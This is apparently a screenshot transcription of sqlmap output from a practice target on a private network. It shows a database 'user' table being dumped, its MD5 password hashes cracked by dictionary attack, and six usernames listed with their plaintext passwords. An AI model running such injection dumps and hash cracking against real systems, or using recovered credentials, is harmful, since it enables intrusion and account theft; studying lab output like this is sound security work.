 Applications Places Terminal Fri 09:08 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
[09:06:15] [INFO] fetching columns for table 'user' in database 'ehks'
[09:06:15] [INFO] fetching entries for table 'user' in database 'ehks'
[09:06:15] [INFO] recognized possible password hashes in column 'user_pass'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:06:15] [INFO] using hash method 'md5_generic_passwd'
[09:06:15] [INFO] resuming password 'undone1' for hash '9f3eb3087298ff21843cc4e013cf355f' for user 'ghighland'
[09:06:15] [INFO] resuming password 'pacman' for hash '64d1f88b9b276aece4b0edcc25b7a434' for user 'sorzek'
[09:06:15] [INFO] resuming password 'ilike2surf' for hash '02e823a15a392b5aa4ff4ccb9060fa68' for user 'dstevens'
[09:06:15] [INFO] resuming password 'Sue1978' for hash '7c7bc9f465d86b8164686ebb5151a717' for user 'jdurbin'
[09:06:15] [INFO] resuming password 'Homesite' for hash '8f4743c04ed8e5f39166a81f26319bb5' for user 'pmoore'
[09:06:15] [INFO] resuming password 'seventysixers' for hash 'b46265f1e7faa3beab09db5c28739380' for user 'achen'
Database: ehks
Table: user
[6 entries]
+---------+-----------+--------------------------------------------------+
| user_id | user_name | user_pass |
+---------+-----------+--------------------------------------------------+
| 1 | dstevens | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf) |
| 2 | achen | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| 3 | pmoore | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite) |
| 4 | jdurbin | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978) |
| 5 | sorzek | 64d1f88b9b276aece4b0edcc25b7a434 (pacman) |
| 6 | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1) |
+---------+-----------+--------------------------------------------------+
[09:06:15] [INFO] table 'ehks.`user`' dumped to CSV file '/root/.sqlmap/output/192.168.88.174/dump/ehks/user.csv'
[09:06:15] [INFO] fetching columns for table 'TABLES' in database 'information_schema'
[09:06:15] [INFO] fetching entries for table 'TABLES' in database 'information_schema'
Database: information_schema
Table: TABLES
[47 entries]